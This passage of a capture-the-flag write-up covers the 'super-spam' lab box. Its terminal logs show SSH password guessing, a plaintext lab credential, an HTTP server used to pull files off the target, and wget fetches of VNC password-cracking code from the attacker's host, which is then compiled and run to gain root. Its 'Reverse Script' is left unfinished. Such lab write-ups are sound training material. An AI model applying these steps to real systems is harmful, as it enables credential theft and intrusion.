-rw-r--r-- 1 lucy_loser lucy_loser 168665 Apr 8 19:08 c2.png
-rw-r--r-- 1 lucy_loser lucy_loser 171897 Apr 8 19:10 c3.png
-rw-r--r-- 1 lucy_loser lucy_loser 171462 Apr 8 19:08 c4.png
-rw-r--r-- 1 lucy_loser lucy_loser 167772 Apr 8 19:09 c5.png
-rw-r--r-- 1 lucy_loser lucy_loser 167772 Apr 8 19:09 c6.png
-rw-r--r-- 1 lucy_loser lucy_loser 171462 Apr 8 19:08 c7.png
-rw-r--r-- 1 lucy_loser lucy_loser 171734 Apr 8 19:09 c8.png
-rw-r--r-- 1 lucy_loser lucy_loser 173994 Apr 8 19:10 c9.png
-rw-r--r-- 1 lucy_loser lucy_loser 20987 Apr 8 19:33 d.png
-rw-r--r-- 1 lucy_loser lucy_loser 497 May 30 20:03 note.txt
-rw-r--r-- 1 lucy_loser lucy_loser 1200 Apr 8 18:11 xored.py
www-data@super-spam:/home/lucy_loser/.MessagesBackupToGalactic$ cat note.txt
cat note.txt
Note to self. General super spam mentioned that I should not make the same mistake again of re-using the same key for the XOR encryption of our messages to Alpha Solaris IV\'s headquarters, otherwise we could have some serious issues if our encrypted messages are compromised. I must keep reminding myself,do not re-use keys,I have done it 8 times already!.The most important messages we sent to the HQ were the first and eighth message.I hope they arrived safely.They are crucial to our end goal.
www-data@super-spam:/home/lucy_loser/.MessagesBackupToGalactic$ cat xored.py
cat xored.py
from PIL import Image
print("[!] Note Add extention also.")
pic1_name=input("[-] Enter First Image: " )
pic2_name=input("[-] Enter Second Image: ")
out_name=input("[-] Enter Name of The output image:")
pic1=Image.open(pic1_name)
print("[+] Reading pic1") #finding the size of picture1
pic2=Image.open(pic2_name)
print("[+] Reading pic2") #finding the size of picture2
#pic2=pic1.resize(pic1.size) #resizing the pic2 according to pic1
#print("[+] pic2 resized Successfully.")
'''
so that we can xor each and every coordinate of both the pictures
'''
print(pic2) #After Resizing
x_cord_pic1=pic1.size[0]
y_cord_pic1=pic1.size[1]
newpic = Image.new('RGB',pic1.size) # Creating NEW image
for y in range(y_cord_pic1):
for x in range(x_cord_pic1):
pixel_1=pic1.getpixel((x,y))
pixel_2=pic2.getpixel((x,y))
newpixel =[]
for p in range(len(pixel_1[:3])): #for all three values
newpixel.append(pixel_1[p] ^ pixel_2[p]) # ^ --> use to xor two Values
newpixel=tuple(newpixel)
#print(newpixel)
newpic.putpixel((x,y),newpixel)
print("[+] Xored successfully")
print("[+] Successfully saved as "+out_name)
newpic.save(out_name)
So, it would appear that the images contain an embedded message. Surely in one of those there's going to be some juicy credentials or something. The note says 1st and 8th are the most important, and there's a randomly different named one d.png that we should also check out.
Data Exfiltration
# Target
www-data@super-spam:/home/lucy_loser/.MessagesBackupToGalactic$ python3 -m http.server 8080
<ssagesBackupToGalactic$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Reverse Script
We want to implement a python script to preform the opposite operation to 'decrypt' the pictures:
from PIL import Image
import sys
payloadPath=(sys.argv[1])
payloadImg=Image.open(payloadPath)
for x in range(payloadImg.size[0])
for y in range(payloadImg.size[1])
...
At this point, I realized that I'd need more information to actually solve for the original pixels like this... So I decided to actually look at the images:

 d.png appears to actually be some text, when I opened it, it's message is clear enough that I think I can guess the password:
d.png appears to actually be some text, when I opened it, it's message is clear enough that I think I can guess the password:
Login
Alright there's no SSH, so I guess we have to try to login to that VNC port...
$ xtightvncviewer 10.10.155.139:5901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Password:
Authentication failed
# I tried all the variations of the passowrd I thought were plausible
Hmm... There's another port I haven't explored: 4012 pda-gate
$ nc -nv $TARGET 4012
(UNKNOWN) [10.10.155.139] 4012 (?) open
SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3
Oh damn! Let's try using our password against root first
$ ssh root@10.10.155.139 -p 4012
The authenticity of host '[10.10.155.139]:4012 ([10.10.155.139]:4012)' can\'t be established.
ECDSA key fingerprint is SHA256:wdNO9JUSDWxyd/VWJn0ML2+sVnll6LSPNH2uD6P4PL0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.155.139]:4012' (ECDSA) to the list of known hosts.
root@10.10.155.139\'s password:
Permission denied, please try again.
root@10.10.155.139\'s password:
Permission denied, please try again.
root@10.10.155.139\'s password:
root@10.10.155.139: Permission denied (publickey,password).
No dice.. What about the donald dumbass user we managed to get in through before? If not, we can continue through users with home dir's we saw before:
$ ssh donalddump@10.10.155.139 -p 4012
$ ssh donalddump@10.10.155.139 -p 4012 255 ⨯
donalddump@10.10.155.139's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-140-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
71 packages can be updated.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Could not chdir to home directory /home/donalddump: Permission denied
^C
-bash-4.4$
Holy shit the first of my four guesses was correct!
donalddump :: $$L3qwert30kcool
PE from Donalddump
-bash-4.4$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
Password:
Sorry, user donalddump may not run sudo on super-spam.
-bash-4.4$ crontab -l
crontabs/donalddump/: fopen: Permission denied
-bash-4.4$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
-bash-4.4$ ps -aux | grep root
root 1 2.5 0.9 225164 4544 ? Ss 02:42 2:04 /sbin/init maybe-ubiquity
root 2 0.0 0.0 0 0 ? S 02:42 0:00 [kthreadd]
root 4 0.0 0.0 0 0 ? I< 02:42 0:00 [kworker/0:0H]
root 6 0.0 0.0 0 0 ? I< 02:42 0:00 [mm_percpu_wq]
root 7 0.0 0.0 0 0 ? S 02:42 0:02 [ksoftirqd/0]
root 8 0.0 0.0 0 0 ? I 02:42 0:01 [rcu_sched]
root 9 0.0 0.0 0 0 ? I 02:42 0:00 [rcu_bh]
root 10 0.0 0.0 0 0 ? S 02:42 0:00 [migration/0]
root 11 0.0 0.0 0 0 ? S 02:42 0:00 [watchdog/0]
root 12 0.0 0.0 0 0 ? S 02:42 0:00 [cpuhp/0]
root 13 0.0 0.0 0 0 ? S 02:42 0:00 [kdevtmpfs]
root 14 0.0 0.0 0 0 ? I< 02:42 0:00 [netns]
root 15 0.0 0.0 0 0 ? S 02:42 0:00 [rcu_tasks_kthre]
root 16 0.0 0.0 0 0 ? S 02:42 0:00 [kauditd]
root 17 0.0 0.0 0 0 ? S 02:42 0:00 [xenbus]
root 18 0.0 0.0 0 0 ? S 02:42 0:00 [xenwatch]
root 19 0.0 0.0 0 0 ? I 02:42 0:04 [kworker/0:1]
root 20 0.0 0.0 0 0 ? S 02:42 0:00 [khungtaskd]
root 21 0.0 0.0 0 0 ? S 02:42 0:00 [oom_reaper]
root 22 0.0 0.0 0 0 ? I< 02:42 0:00 [writeback]
root 23 0.0 0.0 0 0 ? S 02:42 0:00 [kcompactd0]
root 24 0.0 0.0 0 0 ? SN 02:42 0:00 [ksmd]
root 25 0.0 0.0 0 0 ? I< 02:42 0:00 [crypto]
root 26 0.0 0.0 0 0 ? I< 02:42 0:00 [kintegrityd]
root 27 0.0 0.0 0 0 ? I< 02:42 0:00 [kblockd]
root 28 0.0 0.0 0 0 ? I< 02:42 0:00 [ata_sff]
root 29 0.0 0.0 0 0 ? I< 02:42 0:00 [md]
root 30 0.0 0.0 0 0 ? I< 02:42 0:00 [edac-poller]
root 31 0.0 0.0 0 0 ? I< 02:42 0:00 [devfreq_wq]
root 32 0.0 0.0 0 0 ? I< 02:42 0:00 [watchdogd]
root 35 7.8 0.0 0 0 ? S 02:42 6:19 [kswapd0]
root 36 0.0 0.0 0 0 ? I< 02:42 0:00 [kworker/u31:0]
root 37 0.0 0.0 0 0 ? S 02:42 0:00 [ecryptfs-kthrea]
root 79 0.0 0.0 0 0 ? I< 02:42 0:00 [kthrotld]
root 80 0.0 0.0 0 0 ? I< 02:42 0:00 [acpi_thermal_pm]
root 81 0.0 0.0 0 0 ? S 02:42 0:00 [scsi_eh_0]
root 82 0.0 0.0 0 0 ? I< 02:42 0:00 [scsi_tmf_0]
root 83 0.0 0.0 0 0 ? S 02:42 0:00 [scsi_eh_1]
root 84 0.0 0.0 0 0 ? I< 02:42 0:00 [scsi_tmf_1]
root 85 0.0 0.0 0 0 ? I 02:42 0:00 [kworker/u30:2]
root 89 0.0 0.0 0 0 ? I< 02:42 0:00 [ipv6_addrconf]
root 98 0.0 0.0 0 0 ? I< 02:42 0:00 [kstrp]
root 116 0.0 0.0 0 0 ? I< 02:42 0:00 [charger_manager]
root 154 0.0 0.0 0 0 ? I< 02:42 0:00 [kworker/0:1H]
root 180 0.0 0.0 0 0 ? I< 02:42 0:00 [ttm_swap]
root 271 0.0 0.0 0 0 ? I< 02:42 0:00 [raid5wq]
root 325 0.0 0.0 0 0 ? S 02:42 0:00 [jbd2/xvda2-8]
root 326 0.0 0.0 0 0 ? I< 02:42 0:00 [ext4-rsv-conver]
root 400 0.1 1.6 111384 8000 ? R<s 02:42 0:06 /lib/systemd/systemd-journald
root 405 0.0 0.0 97712 172 ? Ss 02:42 0:00 /sbin/lvmetad -f
root 406 0.0 0.0 0 0 ? I< 02:42 0:00 [iscsi_eh]
root 415 0.0 0.0 0 0 ? I< 02:42 0:00 [ib-comp-wq]
root 416 0.0 0.0 0 0 ? I< 02:42 0:00 [ib-comp-unb-wq]
root 417 0.0 0.0 0 0 ? I< 02:42 0:00 [ib_mcast]
root 418 0.0 0.0 0 0 ? I< 02:42 0:00 [ib_nl_sa_wq]
root 420 0.7 0.5 46004 2904 ? Ss 02:42 0:33 /lib/systemd/systemd-udevd
root 421 0.0 0.0 0 0 ? I< 02:42 0:00 [rdma_cm]
root 721 0.4 1.6 506224 7956 ? Ss 02:43 0:21 php-fpm: master process (/etc/php/7.2/fpm/php-fpm.conf)
root 729 0.0 1.5 169104 7784 ? Ssl 02:43 0:01 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 731 0.1 0.0 30032 288 ? Ss 02:43 0:07 /usr/sbin/cron -f
root 732 0.4 0.1 288544 936 ? Ssl 02:43 0:22 /usr/lib/accountsservice/accounts-daemon
root 733 0.3 1.6 1237812 7816 ? Ssl 02:43 0:17 /usr/bin/amazon-ssm-agent
root 740 0.2 0.1 70640 752 ? Ss 02:43 0:14 /lib/systemd/systemd-logind
root 743 0.0 0.0 95548 132 ? Ssl 02:43 0:00 /usr/bin/lxcfs /var/lib/lxcfs/
root 754 0.0 0.0 29156 416 ? Ss 02:43 0:00 /usr/sbin/vsftpd /etc/vsftpd.conf
root 765 0.0 0.0 14672 140 ttyS0 Ss+ 02:43 0:00 /sbin/agetty -o -p -- \u --keep-baud 115200,38400,9600 ttyS0 vt220
root 773 0.0 0.0 14896 136 tty1 Ss+ 02:43 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 794 0.0 0.1 72304 920 ? Ss 02:44 0:01 /usr/sbin/sshd -D
root 805 0.0 0.3 291456 1760 ? Ssl 02:44 0:00 /usr/lib/policykit-1/polkitd --no-debug
root 818 0.0 1.6 185948 7900 ? Ssl 02:44 0:01 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
root 829 0.3 2.7 1177904 13588 ? Sl 02:44 0:18 /usr/bin/ssm-agent-worker
root 853 0.0 0.2 76700 1056 ? Ss 02:44 0:00 /lib/systemd/systemd --user
root 854 0.0 0.4 109384 2220 ? S 02:44 0:00 (sd-pam)
root 873 0.1 2.3 26600 11192 ? S 02:44 0:05 Xtightvnc :1 -desktop X -auth /root/.Xauthority -geometry 1280x800 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5901 -fp /usr/share/fonts/X11/misc/,/usr/share/fonts/X11/Type1/,/usr/share/fonts/X11/75dpi/,/usr/share/fonts/X11/100dpi/ -co /etc/X11/rgb
root 878 0.0 0.8 85132 4272 ? S 02:44 0:00 xterm
root 884 0.1 1.8 544880 8840 ? Ss 02:44 0:06 /usr/sbin/apache2 -k start
root 896 0.0 0.0 4636 68 pts/0 Ss+ 02:44 0:00 sh
root 1452 0.0 0.0 0 0 ? I 03:09 0:00 [kworker/u30:1]
root 1568 0.0 0.0 0 0 ? I 03:50 0:00 [kworker/u30:0]
root 1569 0.0 0.0 0 0 ? I 03:50 0:00 [kworker/u30:3]
root 4289 0.0 0.0 0 0 ? I 03:55 0:00 [kworker/0:0]
root 5731 0.0 0.3 105692 1944 ? Ss 03:58 0:00 sshd: donalddump [priv]
root 6689 0.0 0.0 0 0 ? I 04:00 0:00 [kworker/0:2]
donaldd+ 7784 0.0 0.1 13140 956 pts/3 S+ 04:02 0:00 grep root
Hey, VNC is running as root? Xtightvnc. We can't simply read the password file, right?
-bash-4.4$ cat /root/.vnc/passwd
cat: /root/.vnc/passwd: Permission denied
Keep poking...
-bash-4.4$ cd /home
-bash-4.4$ ls
benjamin_blogger donalddump lucy_loser personal super-spam
-bash-4.4$ ls -a
. .. benjamin_blogger donalddump lucy_loser personal super-spam
-bash-4.4$ ls -al
total 28
drwxr-xr-x 7 root root 4096 Feb 20 17:29 .
drwxr-xr-x 22 root root 4096 Apr 9 15:19 ..
drwxr-xr-x 2 benjamin_blogger benjamin_blogger 4096 Apr 9 15:22 benjamin_blogger
drw-rw---- 6 donalddump donalddump 4096 Apr 9 15:23 donalddump
drwxr-xr-x 7 lucy_loser lucy_loser 4096 Apr 9 15:23 lucy_loser
drwxr-xr-x 5 root root 4096 May 30 20:08 personal
drwxr-xr-x 4 super-spam super-spam 4096 Apr 9 15:24 super-spam
-bash-4.4$ ls donalddump
morning notes passwd user.txt
-bash-4.4$ cat donalddump/passwd
cat: donalddump/passwd: Permission denied
-bash-4.4$ chmod u+x donalddump
-bash-4.4$ cat passwd
_?=�r6�-bash-4.4$
Alright there's a password of some sort in donald's home dir, but I don't recognize the hash format. It's not for ssh, and the only other service running is VNC. There's a repo seemingly focused on Windows: https://github.com/frizb/PasswordDecrypts This links to a Native Linux Tool: https://github.com/billchaison/VNCDecrypt It's really just a command, which produced no result for me:
$ cat passwd | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d | hexdump -Cv
There are tons of tools that seem to crack windows registery keys, but this is the only one I found so far for linux: https://github.com/jeroennijhof/vncpwd Let's give it a shot:
┌──(kali㉿kali)-[~/Desktop/ctf/superspamr]
└─$ git clone https://github.com/jeroennijhof/vncpwd
Cloning into 'vncpwd'...
remote: Enumerating objects: 28, done.
remote: Total 28 (delta 0), reused 0 (delta 0), pack-reused 28
Unpacking objects: 100% (28/28), 22.13 KiB | 1.11 MiB/s, done.
┌──(kali㉿kali)-[~/Desktop/ctf/superspamr]
└─$ cd vncpwd
┌──(kali㉿kali)-[~/Desktop/ctf/superspamr/vncpwd]
└─$ ls
d3des.c d3des.h LICENSE Makefile README vncpwd.c
┌──(kali㉿kali)-[~/Desktop/ctf/superspamr/vncpwd]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
# On Target
donalddump@super-spam:~$ wget 10.6.62.222:8080/d3des.c
--2021-08-12 13:22:05-- http://10.6.62.222:8080/d3des.c
Connecting to 10.6.62.222:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20835 (20K) [text/x-csrc]
Saving to: ‘d3des.c’
d3des.c 100%[====================================================================================>] 20.35K --.-KB/s in 0.1s
2021-08-12 13:22:05 (211 KB/s) - ‘d3des.c’ saved [20835/20835]
donalddump@super-spam:~$ wget 10.6.62.222:8080/d3des.h
--2021-08-12 13:22:09-- http://10.6.62.222:8080/d3des.h
Connecting to 10.6.62.222:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4828 (4.7K) [text/x-chdr]
Saving to: ‘d3des.h’
d3des.h 100%[====================================================================================>] 4.71K --.-KB/s in 0s
2021-08-12 13:22:09 (275 MB/s) - ‘d3des.h’ saved [4828/4828]
donalddump@super-spam:~$ wget 10.6.62.222:8080/vncpwd.c
--2021-08-12 13:22:15-- http://10.6.62.222:8080/vncpwd.c
Connecting to 10.6.62.222:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1528 (1.5K) [text/x-csrc]
Saving to: ‘vncpwd.c’
vncpwd.c 100%[====================================================================================>] 1.49K --.-KB/s in 0.01s
2021-08-12 13:22:15 (116 KB/s) - ‘vncpwd.c’ saved [1528/1528]
donalddump@super-spam:~$ gcc -o vncpwd vncpwd.c d3des.c
donalddump@super-spam:~$ ./vncpwd passwd
Password: XXXX
It worked!!!
Logging into VNC
$ xtightvncviewer 10.10.173.161:5901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (super-spam:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
 We win!
We win!
Getting root flag
`/root/.nothing/r00t.txt seems like the flag, but it's not BASE64...
 I downloaded the file to my local machine (VNC clipboard wasn't working and I have zero interest in fixing it) and slapped it into crackstation, no dice. So, I'm not very good with encryption... here's what I've tried to figure out the format:
I downloaded the file to my local machine (VNC clipboard wasn't working and I have zero interest in fixing it) and slapped it into crackstation, no dice. So, I'm not very good with encryption... here's what I've tried to figure out the format:
- https://crackstation.net/
- https://hashes.com/en/tools/hash_identifier
- https://www.tunnelsup.com/hash-analyzer/
hashid- https://emn178.github.io/online-tools
The last tool has a ton of decoding algorithms, I ended up pouring through them entering the ciphertext and wound up discovering it was base32 encoded! I got the Flag!